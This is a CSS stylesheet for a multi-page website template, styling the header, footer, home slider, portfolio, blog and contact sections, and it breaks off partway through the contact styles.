  a{
    color:#C03035;
  }

  a:hover {
    outline: none;
    text-decoration:none;
    color:#4fcccd;
  }

  a:focus {
    outline:none;
    outline-offset: 0;
  }

  a {
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
    -o-transition: 300ms;
    transition: 300ms;
  }


  ul {
    list-style: none;
  }

  h1, h2, h3, h4, h5, h6 {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
  }

  h1{
    color: #686868;
  }

  h2{
    font-size: 24px;
    color: #686868;
  }

  h3{
    font-size: 18px;
  }

  .overflow{
    overflow: hidden;
  }

  .uppercase{
    text-transform: uppercase;
  }

  .btn-common {
    font-size: 14px;
    color: #0099ae;
    border: 1px solid #0099ae;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    padding: 10px 25px;
  }

  #action .col-sm-5{
    position: absolute;

    top: 0;
    height: 100%;
    right: 0;
  }


  .btn-common:hover, 
  .btn-common:focus{
    outline: none;
    background: none;
    box-shadow: none;
    color: #01707f;
    border-color:#01707f;
  }

  .align-right{
    text-align: right;
  }

  .inline{
    display: inline-block;
  }

  .padding{
    padding: 65px 0;
  }

  .padding-bottom{
    padding-bottom: 65px;
  }

  .padding-top{
    padding-top: 90px;
  }

  .padding-right{
    padding-right: 80px;
  }

  .padding-left{
    padding-left: 80px;
  }

  .margin-bottom{
    margin-bottom: 35px;
  }

     .carousel-indicators.visible-xs {
      height: 20px;
      margin: 0;
      padding: 0;
      position: absolute;
      top: -35px;
      width: 100%;
      left: 0;
    }

  .carousel-indicators.visible-xs li {
    border-color: #D29948;
    border-width: 2px;
    height: 12px;
    margin: 0 5px 0 0;
    width: 12px;
  }

  .carousel-indicators.visible-xs li.active {
    background: rgba(210, 153, 72, 0.7);
  }


/*************************
*******Header******
**************************/


#header{
  margin-bottom: 0;
  padding: 30px 0 60px 0;
}

#header .navbar-inverse .container{
  position: relative;
}

.search{
  position: absolute;
  top: 20px;
  right: 0;
  z-index: 1;
}

.search i{
  color: #00aeef;
  cursor: pointer;
  position: absolute;
  right: 10px;
  top: 2px;
}

.field-toggle{
  position: relative;
  top: 30px;
  right: 15px;
  display: none;
  height: 50px;
}

.search-form{
  padding-left: 10px;
  height: 40px;
  font-size: 18px;
  color: #818285;
  font-weight: 300;
  outline: none;
  border: 1px solid #00aeef;
  margin-top: 20px;
  border-radius: 4px;
}

.social-icons ul li{
  padding: 0 10px;

}

.social-icons ul li:last-child{
  padding-right: 0;

}

.social-icons ul li a{
  font-size: 18px;
  color: #d3d3d3;
  padding: 0;
}

.social-icons ul li a:hover .fa-facebook {
  color:#0884d5;
}

.social-icons ul li a:hover .fa-twitter {
  color:#2AA7DC;
}

.social-icons ul li a:hover .fa-google-plus {
  color:#A22523;
}

.social-icons ul li a:hover .fa-dribbble {
  color:#E94989;
}

.social-icons ul li a:hover .fa-linkedin {
  color:#006DC0;
}

.social-icons ul li a:hover,
.social-icons ul li a:focus{  
  background: none;
}

#header .navbar {
  background: #fff;
  border: 0;
  margin-bottom: 0;
}

#header .navbar-toggle{
  margin-top: 20px;
}

#header .navbar-brand{
  padding: 0;
  margin-left: 0;
}

#header .navbar-brand h1{
  padding: 0;
  margin: 0;
}

#header .navbar-nav.navbar-right >li:last-child{
  margin-right: 20px;
}

#header .navbar-nav.navbar-right >li a {
  color: #000;
  font-size: 12px;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 300;
}


#header .navbar-inverse .navbar-nav  li.active > a,  
#header .navbar-inverse .navbar-nav  li.active > a:focus, 
#header .navbar-nav.navbar-right li > a:hover,
.navbar-inverse .navbar-nav > .open > a {
  background-color: inherit;
  border: 0;
  color: #00aeef;
}

#header .navbar-inverse .navbar-nav  li a:hover{
  color: #00aeef;
}


/*  Dropdown menu*/

ul.sub-menu {
  display: none;
  list-style: none;
  padding: 0;
  margin: 0;
}

#header .navbar-nav li ul.sub-menu li a{
  color: #818285;
  padding: 5px 0;
  font-size: 13px;
  display: block;
  text-transform: capitalize;
}

#header .navbar-nav li ul.sub-menu li .active{
  background: #00aeef;
  color: #fff;
  position: relative;
}

#header .navbar-nav li ul.sub-menu li .active i{
  position: absolute;
  font-size: 56px;
  top: -13px;
  color: #0884d5;
}

#header .navbar-nav li ul.sub-menu li .active .fa-angle-right{
  left: -3px;
}

#header .navbar-nav li ul.sub-menu li .active .fa-angle-left{
  right: -3px;
}

#header .navbar-nav li ul.sub-menu li a:hover,
#header .navbar-nav li ul.sub-menu li a:focus{
  background: #00aeef;
  color: #fff;
}

.fa-angle-down{
  padding-left: 5px; 
}

.scaleIn {
  -webkit-animation-name: scaleIn;
  animation-name: scaleIn;
}

@-webkit-keyframes scaleIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes scaleIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}


/*************************
*******Footer******
**************************/

#footer {
  padding-bottom: 10px;
  background-image: url(../images/home/footer.png);
  background-repeat: repeat-x;
  background-position: bottom;
  background-size: contain;
}

#footer h1{
  margin-bottom: 65px;
  margin-top: 36px;
}

#footer .bottom-separator {
  margin-bottom: 60px;
}

#message {
  height: 110px;
  resize: none;
}

.bottom > h2 {
  margin-top: 0;
  margin-bottom: 26px;
}

.bottom .media-body h3 {
  margin-top: 0;
  padding-left: 25px;
}

.bottom .media-body h3 a{
  color: #ea2c00;
}

.testimonial .media{
  margin-top: 0;
  margin-bottom: 25px;
}

.testimonial .media>.pull-left{
  margin-right: 25px;
}

.testimonial .media>.pull-left img{
  margin-top: 6px;
}

.testimonial .media .media-body blockquote{
  padding-left: 25px;
  padding-right: 30px;
  position: relative;
  border-left: 0;
  margin-bottom: 0;
}

.testimonial .media .media-body blockquote:before{
  position: absolute;
  left: 5px;
  top: 8px;
  content: '"';
  font-size: 40px;
  color: #ea2c00;
  font-family: 'Noto Sans', sans-serif;
  transform:rotate(180deg);
  -ms-transform:rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Opera, Chrome, and Safari */
  line-height: 0;
}

.testimonial .media .media-body blockquote:after{
  position: absolute;
  right: 30px;
  bottom: 14px;
  content: '"';
  font-size: 40px;
  color: #ea2c00;
  font-family: 'Noto Sans', sans-serif;
  line-height: 0;
}

.contact-info.bottom {
  padding-left: 25px;
}

.bottom > address {
  line-height: 22px;
  margin-bottom: 40px;
}

.form-control {
  border: 1px solid #eaeaea;
  font-weight: 300;
  outline: none;
  box-shadow: none;
  height: 40px;
}

.form-control:hover, 
.form-control:focus{
  border-color: #4fcccd;
  outline: none;
  box-shadow: none;
}

.btn-submit {
  width: 100%;
  background-color: #4fcccd;
  color: #fff;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 5px;
  text-transform: uppercase;
  border-radius: 3px;
  margin-top: 5px;
  border-bottom: 3px solid #2f9697;
  box-shadow: none;
  padding: 10px;
}

.btn-submit:hover, 
.btn-submit:focus{
  color: #fff;
  outline: none;
  box-shadow: none;
  opacity: .8;
}

.copyright-text{
  margin-top: 70px;
  color: #fff;
  font-size: 16px;  
  padding-bottom: 15px;
}

.copyright-text a {
  color: #3e848a
}

.copyright-text p {
  margin-bottom: 0;
}

/*************************
*******Home Page******
**************************/
#home-slider {
  background: url(../images/home/slider-bg.png) 0 100% repeat-x;
  position: relative;
}

#home-slider .main-slider {
  position: relative;
  height: 450px;
}

#home-slider .slide-text{
  position: absolute;
  top: 50px;
  left: 0;
  width: 450px;
}

.animate-in .slide-text {
  -webkit-animation: fadeInLeftBig 700ms cubic-bezier(0.190,1.000,0.220,1.000) 200ms both;
  animation: fadeInLeftBig 700ms cubic-bezier(0.190,1.000,0.220,1.000) 200ms both;
}

#home-slider .slider-hill {
  position: absolute;
  right: 0;
  bottom: 0;
}

.animate-in .slider-hill {
  -webkit-animation: bounceInDown 1000ms ease-in-out 200ms both;
  animation: bounceInDown 1000ms ease-in-out 200ms both;
}

#home-slider .slider-house {
  position: absolute;
  right: 110px;
  bottom: -30px;
}

.animate-in .slider-house {
  -webkit-animation: bounceInDown 500ms ease-in-out 800ms both;
  animation: bounceInDown 500ms ease-in-out 800ms both;
}

#home-slider .slider-sun {
  position: absolute;
  right: 365px;
  bottom: 100px;
}

.animate-in .slider-sun {
  -webkit-animation: scaleIn 500ms ease-in-out 1200ms both;
  animation: scaleIn 500ms ease-in-out 1200ms both;
}

#home-slider .slider-birds1 {
  position: absolute;
  right: 470px;
  bottom: 75px;
}

.animate-in .slider-birds1 {
  -webkit-animation: fadeInLeft 500ms ease-in-out 1200ms both;
  animation: fadeInLeft 500ms ease-in-out 1200ms both;
}

#home-slider .slider-birds2 {
  position: absolute;
  right: 40px;
  bottom: 150px;
}

.animate-in .slider-birds2 {
  -webkit-animation: fadeInRight 500ms ease-in-out 1200ms both;
  animation: fadeInRight 500ms ease-in-out 1200ms both;
}


#home-slider h1{
  margin-top: 100px;
  margin-bottom: 25px;
}

#home-slider .btn-common {
  margin-top: 20px;
}

#home-slider .preloader {
  position: absolute;
  left: 0;
  top: 0;
  bottom: -30px;
  right: 0;
  background: #fafafa;
  text-align: center;
}

#home-slider .preloader > i {
  font-size: 48px;
  height: 48px;
  line-height: 48px;
  color: #00aeef;
  position: absolute;
  left: 50%;
  margin-left: -24px;
  top: 50%;
  margin-top: -24px;
}

#action {
  background-image: url(../images/home/tour-bg.png);
  background-color: #fbfafa;
  background-repeat: repeat-x;
  height: 157px;
  background-position: center;
  display: table;
  position: static;
  width: 100%;
}

.vertical-center{
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  position: statice;
}


.single-service{
  overflow: hidden;
  display: block;
}

.single-service img {
  margin-bottom: 35px;
}

.single-service .fold {
  margin-bottom: 35px;
}

.single-service h2 {
  margin-top: 0;
  margin-bottom: 15px;
}

.single-service p {
  padding: 0 48px;
}

.action h1{
  margin-top: 0;
}

.action p{
  font-size: 18px;
  margin-bottom: 0;
  font-weight: 300;
}

.action .btn-common{
  margin-top: 55px;
  float: left;
}

.title {
  color: #404040;
  font-weight: 300;
}

.single-features {
  overflow: hidden;
  padding-top: 65px;
  padding-bottom: 40px;
}

.single-features .col-sm-6 {
  margin-top: 50px;
}

.single-features:last-child {
  padding-bottom: 95px;
  padding-top: 0;
}

.single-features h2{
  margin-bottom: 15px;
}

#clients{
  padding-bottom: 45px;
}

.clients {
  margin-bottom: 45px;
}

.clients img {
  display: inline-block;
}

.clients-logo {
  overflow: hidden;
  margin-bottom: 10px;
}



/*************************
*******About Us Page******
**************************/

#action , 
#page-breadcrumb{
  position: relative;
}

#page-breadcrumb {
  background-image: url(../images/home/tour-bg.png);
  background-color: #fbfafa;
  background-repeat: repeat-x;
  height: 130px;
  background-position: center;
  display: table;
  position: static;
  width: 100%;
}

#team {
  padding: 85px 0;
}

#team-carousel {
  margin-top: 80px;
}

#company-information .padding-top{
  padding-top: 172px;
  
}

.single-service img {
  height: 85px;
}

.tour-button {
  background-image: url(../images/home/tour-icon2.png);
  height: 100%;
  background-repeat: no-repeat;
  position: absolute;
  width: 100%;
  left: 0;
  background-position: 151px 4px;
}

.about-image {
  padding:90px 90px 0;
}

.team-single {
  position: relative;
}

.person-thumb {
  position: relative;
}

.person-thumb img {
}


.social-profile {
  background: none repeat scroll 0 0 rgba(137, 97, 46, 0.8);
  display: none;
  position: absolute;
  text-align: center;
  top: 0;
    -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;transition: all 0.9s ease 0s;
  width: 100%;
  height: 100%;
}

.team-single:hover .social-profile{
  background:rgba(112, 35, 64, 0.9);
  display: block;
  -webkit-animation: fadeInUp 400ms;
  animation: fadeInUp 400ms;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.social-profile .nav-pills {
  display: inline-block;
  margin-top: -26px;
  padding: 0;
  position: relative;
  top: 50%;
}

.social-profile .nav-pills li {
  display: inline-block;
  margin: 0 5px;
}

.social-profile .nav-pills li a {
  color: #fff;
  border: 1px solid #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  border-radius: 40px;
  -webkit-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.social-profile .nav-pills li a:hover {
  color: #702340;
  border-color: #702340;
}

.person-info h2 {
  font-weight: 300;
  margin-bottom: 5px;
}

.person-info h3 {
  font-size: 16px;
  color: #686868;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 0;
}

.team-carousel-control {
  position: absolute;
  top: 36%;
  width: 13px;
  height: 16px;
  text-indent: -9999999px;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.right.team-carousel-control {
  right: -50px;
  background-image: url(../images/aboutus/right.png);
}

.left.team-carousel-control {
  left: -50px;
  background-image: url(../images/aboutus/left.png);
}

.team-carousel-control:hover{
  background-position: 0 -18px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;  
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.count h1{
  font-size: 60px;
  color: #00aeef;
}

.count h3{
  font-size: 16px;
}

.progress .progress-bar.six-sec-ease-in-out {
  -webkit-transition: width 1s ease-in-out;
  -moz-transition: width 1s ease-in-out;
  -ms-transition: width 1s ease-in-out;
  -o-transition: width 1s ease-in-out;
  transition:  width 1s ease-in-out;
}

.top-zero{
  margin-top: 0;
}

h3.top-zero{
  font-size: 20px;
}

#company-information .about-us h2{
  margin-bottom: 45px;
}

.single-skill h3{
  font-size: 16px;
}

.progress{
  height: 30px;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.progress-bar{
  line-height: 30px;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.progress-bar.progress-bar-primary{
  background: #00aeef;
}



/*************************
*******Service Page******
**************************/
#recent-projects{
  padding: 85px 0;
}

.recent-projects .team-single{
  height: 355px;
}

.recent-projects p.padding-bottom{
  padding-bottom: 50px;
}

.choose{
  padding-top: 30px;
}

#company-information.choose .padding-top{
  padding-top: 50px;
}

#company-information h2{
  margin-bottom: 25px;
  margin-top: 0;
}

ul.elements{
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.elements li{
  margin: 6px 0;
}

ul.elements li > i{
  color:#C03035;
  display: inline-block;
  margin-right: 10px;
}

#company-information h1.margin-bottom{
  margin-bottom: 26px;
}

/*************************
*******Portfolio Default**
**************************/

.portfolio-single {
  position: relative;
}

.portfolio-thumb {
  position: relative;
}

.portfolio-thumb img {
  width: 100%;
}


.portfolio-single:hover .portfolio-view{
  display: block;
  -webkit-animation: fadeInUp 400ms;
  animation: fadeInUp 400ms;
}

#portfolio .row{
  margin-left: -10px;
  margin-right: -10px;
}

.portfolio-view {
  display: none;
  position: absolute;
  top: 0;
  height: 100%;
  background:rgba(112, 35, 64, 0.9);
  width: 100%;
  text-align: center;
}

.portfolio-view .nav-pills {
  padding: 0;
  display: inline-block;
  margin-top: -26px;
  top: 50%;
  position: relative;
}

.portfolio-view .nav-pills li {
  display: inline-block;
  margin: 0 5px;
}

.portfolio-view .nav-pills li a {
  color: #fff;
  border: 1px solid #fff;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  padding: 0;
  border-radius: 40px;
  -webkit-animation: scaleIn 400ms linear 100ms both;
  animation: scaleIn 400ms linear 100ms both;
  -webkit-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.portfolio-view .nav-pills li a:hover {
  color: #702340;
  border-color: #702340;
  -webkit-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.portfolio-info {
  overflow: hidden;
  margin-bottom: 30px;
}

.portfolio-info h2 {
  font-size: 18px;
  margin: 15px 0 0;
}

.portfolio-filter {
  margin: 80px 0;
  padding: 0;
}

.portfolio-filter li {
  display: inline-block;
  position: relative;
}

.portfolio-filter li a {
  border-radius: 0;
  color: #686868;
  font-size: 18px;
  font-weight: 300;
  padding: 0 25px;
  text-transform: capitalize;
  border: none;
}

.portfolio-filter li .active{
  background: transparent;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.portfolio-filter li a:hover, 
.portfolio-filter li a:focus,
.portfolio-filter li a.active {
  background: transparent;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.portfolio-filter li a.active:before{
  position: absolute;

  content: "";
  left: 0;
  width: 13px;
  height: 16px;
  background: url(../images/portfolio/icon.png);
  top: 5px;
}

.portfolio-pagination{
  text-align: center;
  
  padding-top: 40px;
  padding-bottom: 90px;
}

.pagination li{
  display: inline-block;
  margin: 0 10px;
}

.pagination li a{
  color: #000;
  padding: 5px 10px;
  border-radius: 5px;
  border: 1px solid #fff;
}

.pagination li:first-child a{
  background: url(../images/portfolio/left.png);
  background-repeat: no-repeat;
  text-indent: -999999999px;
  background-position: center top 10px;
  width: 32px;
  height: 36px;
  border: none;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
}

.pagination li:first-child a:hover{
  background: url(../images/portfolio/left.png);
  background-position: center top -37px;
  background-repeat: no-repeat;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
}

.pagination li:last-child a{
  background: url(../images/portfolio/right.png);
  background-repeat: no-repeat;
  text-indent: -999999999px;
  background-position: center top 10px;
  width: 32px;
  height: 36px;
  border: none;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
}

.pagination li:last-child a:hover{
  background: url(../images/portfolio/right.png);
  background-position: center top -37px;
  background-repeat: no-repeat;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
}

.pagination li a:hover,
.pagination .active a, 
.pagination a:active, 
.pagination .active a:hover,
.pagination .active a:focus, 
.pagination a:focus {
  background: transparent;
  border-color: #C03035;
  color: #C03035;
}


/*****************************
Portfolio with right sidebar
*****************************/

.sidebar h3 {
  color: #404040;
  margin-top: 0;
  border-bottom: 3px solid #ececec;
  margin-bottom: 6px;
  padding-bottom: 8px;
}

.sidebar-item{
  margin-bottom: 48px;
}

.categories .navbar-stacked li {
  border-bottom: 1px solid #ececec;
}

.categories .navbar-stacked li:last-child {
  border-bottom: 0px solid #ececec;
}

.categories .navbar-stacked li a {
  font-size: 16px;
  color: #6a6a6a;
  padding: 8px 0;
  padding-left: 0;
}

.categories .navbar-stacked li a:hover{
  background: none;
  margin-left: 20px;
  color: #0099AE;
  opacity: 1;
}

.categories .navbar-stacked li.active a{
  color: #0099AE;
  padding-left: 20px;
}

.categories .navbar-stacked li.active a:before{
  position: absolute;
  content: "";
  border-color: transparent transparent transparent #0099AE;
  border-width: 8px;
  border-style: solid;
  left: 0;
  top: 13px;
  margin-top: 0;
  z-index: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}

.categories .navbar-stacked li.active a:after {
  position: absolute;
  content: "";
  border-color: transparent transparent transparent #fff;
  border-width: 6px;
  border-style: solid;
  left: 0px;
  top: 15px;
  margin-top: 0;
  z-index: 1;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}

.sidebar-item .media{
  border-bottom: 1px solid #ececec;
  padding-bottom: 10px;
  padding-top: 21px;
  margin-top: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;    
}

.sidebar-item .media:last-child{
  border-bottom: 0px solid #ececec;  
  padding-bottom: 0; 
}

.sidebar-item .media:hover{
  border-left: 2px solid #0099AE;
  padding-left: 5px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}

.sidebar-item .media:hover.media .media-body h4 a{
  color: #0099AE;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}

.sidebar-item .media .media-body h4 {
  margin-top: 0;
  margin-bottom: 8px;
}

.sidebar-item .media .media-body h4 a{
  color: #7d7d7d;
  font-size: 16px;
}

.sidebar-item .media .media-body p {
  color: #b4b4b4;
  font-size: 12px;
}

.tag-cloud .nav-pills{
  margin-top: 16px;
}

.tag-cloud .nav-pills li{
  margin: 0;
  margin-top: 6px;
  margin-right: 4px;
}

.tag-cloud .nav-pills li a{
  font-size: 14px;
  font-weight: 300;
  padding: 5px 15px;
  background: #bbbbbb;
  color: #fff;
  border-radius: 3px;
}

.tag-cloud .nav-pills li a:hover{
  background: #0099AE;
}

.popular ul.gallery {
  margin: 0;
  padding: 0;
  list-style: none;
  margin: 10px -8px;
}

.popular ul.gallery li {
  display: block;
  width: 33.33%;
  float: left;
  padding: 8px;
}

.popular ul.gallery li a {
  display: block;
}

.popular ul.gallery li a img {
  width: 100%;
  transition: border-radius 300ms ease-in;
  -webkit-transition: border-radius 300ms ease-in;
}

.popular ul.gallery li a img:hover {
  border-radius: 60px;
}


/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}




/*****************************
Portfolio Details
*****************************/

#portfolio-information.padding-top{
  padding-top: 100px;
}

.project-name h2{
  margin-top: 0;
  margin-bottom: 15px;
}

#related-work .title{
  margin-bottom: 55px;
  margin-top: 10px;
}

.navbar-default {
  background: none;
  padding: 0;
}

.navbar-default li a{
  font-size: 12px;
  padding: 0;
  padding-right: 15px;
}

.navbar-default li a i{
  padding-right: 8px;
}

.navbar-default li a:hover{
  color: #0884d5;
  background: none;
}

.skills .navbar-default,
.client .navbar-default{
  margin-left: 35px;
  
}

.live-preview .btn-common{
  margin-top: 21px;
  padding: 13px 45px;
}


/*****************************
Blog Default
*****************************/

.single-blog.timeline {
  background: #FFFFFF;
  border: 1px solid #EEEEEE;
  border-bottom: 0;
  position: relative;
  padding-bottom: 0;
}

.timeline .post-content {
  padding: 20px 20px 0;
}

.post-thumb{
  margin: -1px -1px 0;
  position: relative;
  overflow: hidden;
}

.timeline .post-thumb img {
  width: 100%;
}

.post-thumb iframe{
  width: 100%;
  min-height: 270px;
  border: 0;
}

.post-overlay{
  position: absolute;
  top: 50%;
  display: none;
  width: 94px;
  height: 140px;
  margin-top: -70px;
  overflow: hidden;
}

.post-overlay span{
  position: absolute;
  left: 50%;
  bottom: 0; 
  margin-left: -60px;
  -webkit-animation: fadeInUp 400ms;
  animation: fadeInUp 400ms;
  z-index: 9;
}


.post-overlay span:before{
  position: absolute;
  bottom: 0;
  border-style: solid;
  border-width: 60px;
  content: "";
  border-color: transparent transparent #0884d5 transparent;
  z-index: -1;
  cursor: initial;
}

.post-overlay span a{
  font-size: 30px;
  color: #fff;
  background: transparent;
  padding: 0; 
  margin-left: 50px;
}

.single-blog:hover .post-overlay{
  display: block;
  -webkit-animation: fadeIn 300ms;
  animation: fadeIn 300ms;
}

.timeline-divider{
  position: relative;
  padding-top: 50px;
}

.timeline-divider:before{
  position: absolute;
  top: 0;
  content: "";
  border-left-style: solid;
  border-left-width: 1px;
  height: 100%;
  border-left-color: #0099AE;
  left: 50%;
  margin-left: -2px;
}

.timeline-blog .col-sm-6.padding-top{
  padding-top: 70px;
}

.post-content{
  padding: 20px 0;
}

.timeline-date .btn-common{
  font-size: 18px;
  color: #4a4a4a;
  font-weight: 300;
  border-radius: 0;
  padding: 17px 40px;
}

.arrow-right{
  position: relative;
}

.arrow-right:after{
  position: absolute;
  right: 1px;
  content: "";
  top: 15px;
  background: url(../images/blog/left.png);
  width: 43px;
  height: 54px;
}

.arrow-left{
  position: relative;
}

.arrow-left:before{
  position: absolute;
  left: -2px;
  content: "";
  top: 86px;
  background: url(../images/blog/right.png);
  width: 43px;
  height: 54px;
}

.post-title {
  margin-top: 0;
}

.post-title a,
.comments-number a{
  color: #686868;
}

.post-content .post-author{
  margin-top: 0;
  
}

.post-content  .post-author a{
  font-weight: 300;
  font-size: 14px;
  color: #0099AE;
}

a.read-more{
  color: #0099AE;
  font-weight: 300;
}

a.read-more:hover{
  color: #01707F
}

.post-bottom{
  border-top: 1px solid #eeeeee;
  padding-top: 10px;
  margin-top: 20px;
  margin: 20px -20px 0;
  padding: 20px 20px 0;
}


/*****************************
Blog with right sidebar
*****************************/

.single-blog{
  padding-bottom: 30px;
}

.single-blog .post-bottom{
  border-bottom: 1px solid #eeeeee;
  padding-top: 10px;
  padding-bottom: 10px;
}

.single-blog .post-overlay span{
  left: 0;
  top: 0;
  margin-left: 0;
  width: 94px;
  height: 140px;
  background: url(../images/blog/blog-arrow.png);
  -webkit-animation: fadeInLeft 400ms;
  animation: fadeInLeft 400ms;
}

.single-blog .post-overlay span a{
  margin-left: 8px;
  font-weight: 700;
  font-size: 36px;
  line-height: 18px;
  position: absolute;
  top: 50px;
}

.single-blog .post-overlay span a small{
  font-size: 16px;
  font-weight: 300;
  margin-left: 5px;
}

.single-blog .post-overlay span:before{
  border-color: transparent;
  border-width: 0;
}

.post-nav{
  margin:0;
  padding: 0;
}

.post-nav li a{
  color: #0099AE;
  padding: 0;
  text-align: left;
}

.post-nav li a i{
  color: #0099AE;
  margin-right: 8px;
}

.post-nav li a:hover{
  background: none;
}

.blog-padding-right{
  padding-right:35px;
}

.blog-pagination {
  text-align: center;
  padding-top: 10px;
  padding-bottom: 55px;
}

/*****************************
Blog with right sidebar
*****************************/

.masonery_area .single-blog{}
.masonery_area .single-blog .post-thumb{
  height: auto;
}

.masonery_area .single-blog .post-title{
  margin-top: 5px;
}

.masonery_area .single-blog .post-title a{
  font-size: 20px;
}

.masonery_area .single-blog .post-thumb img{
  height:auto;
}

.masonery_area .single-blog .post-bottom{
  border-top:0;
  padding-top:0;
  margin-top:15px;
}

/* Audio CSS */

.audiojs{
  background:#C03035;
  height: 45px;
  width: 100%;
}

.audiojs .scrubber{
  background: #fff;  
  height: 8px;
  border-top: 0;
  width: 170px;
  margin-top: 19px;
  margin-left: 12px;
  border-radius: 10px;
}

.audiojs .play-pause{
  background: #a92b2f;
  width: 68px;
  height: 45px;
  padding: 0;
  padding-left: 24px;
  padding-top: 10px;
  border-right: 0;
}

.audiojs .time{
  display: none;
  
}

.audiojs .progress{
  background: #A92B2F;

  height: 8px;
  border-radius: 10px;
}

.audiojs .loaded{
  background:#fff;
  height: 8px;
  border-radius: 10px;
}


/*****************************
Blog Details
*****************************/

.navbar-nav.post-nav li{
  margin-right: 60px;
}

.single-blog.blog-details .post-content{
  padding-top: 30px;
}

.single-blog.blog-details .post-bottom{
  margin-top: 55px;
}

.blog-share{
  margin-top: 40px;
  background: #f5f5f5;
  display: inline-block;
  padding: 2px 0;
}

span.stMainServices,
span.stButton_gradient, 
.stButton .chicklets{
  height:24px !important;
}

.author-profile.padding{
  padding-top:50px;
}

.author-profile .col-sm-2 img{
  width: 100%;
  border-left: 3px solid #0099AE;
}

.author-profile h3{
  margin-top:0;
  color: #3a424c;
}

.author-profile p{
  color: #3a424c;
  font-weight: 400;
}

.author-profile span a{
  color: #C03035;
}

.response-area{
  border-bottom: 0;
}

.response-area h2{
  margin-top: 0;  
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 20px;
}

.post-comment{
  padding-left: 70px;
  padding-top: 36px;
  border-top: 1px solid #f1e8dd;
}

.post-comment .pull-left img{
  margin-right: 60px;
  border-left: 3px solid #0884d5;
}

.post-comment .media-body{
  padding-top: 6px;
  border-bottom: 0;
  padding-bottom: 50px;
}

.post-comment .media-body p{
  margin-top:10px;
}

.post-comment .media-body span i{
  color: #C03035;
  margin-right: 10px;
}

.post-comment .media-body span a{
  color: #C03035;
  font-weight: 700;
}

.post-comment .media-body .post-nav li a{
  font-weight: 300;
}

.parrent .media-list{
  margin-left: 190px;
}

.parrent .post-comment{
  padding-left: 0;
  margin-left: 70px;
}


/****************************
********* Contact Us*********
*****************************/
#map-section {
  margin-top: 50px;
  margin-bottom: 50px;
  position: relative;
}

#gmap {
  height: 350px;
}

.get-in-touch img {
  margin-top: 35px;
  margin-bottom: 32px;
}

.get-in-touch p {
  font-size: 18px;
